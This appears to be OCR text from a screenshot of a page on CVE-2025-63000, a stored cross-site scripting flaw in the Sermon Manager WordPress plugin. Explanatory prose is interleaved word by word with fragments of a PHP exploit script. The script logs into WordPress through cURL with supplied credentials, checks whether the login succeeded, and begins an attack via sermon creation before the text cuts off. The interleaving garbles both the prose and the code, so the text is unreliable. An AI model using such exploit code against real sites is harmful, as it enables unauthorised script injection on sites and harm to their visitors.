
Overview of the vulnerability
CURLOPT_POST
=>
true
,
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
CVE-2025-63000 is a stored
'log'
=>
$username
,
cross-site scripting (XSS)
'pwd'
=>
$password
,
'wp-submit'
=>
'Log In'
,
vulnerability in the Sermon
'redirect_to'
=>
$target_url
.
'/wp-a
Manager plugin for WordPress,
'testcookie'
=>
'1'
affecting versions up to and
]
)
,
including 2.30.0. It allows
CURLOPT_HTTPHEADER
=>
[
'Content-Type: application/x-www-form
authenticated users with
]
contributor-level access or
]
)
;
higher to inject malicious scripts
$response
=
curl_exec
(
$ch
)
;
into website content.
// Check login success by looking for dashboa
How does the vulnerability
if
(
strpos
(
$response
,
'wp-admin-bar'
)
===
fal
work?
die
(
'Login failed. Check credentials.'
)
;
Mechanism of exploitation
}
// Attempt to exploit via assumed sermon crea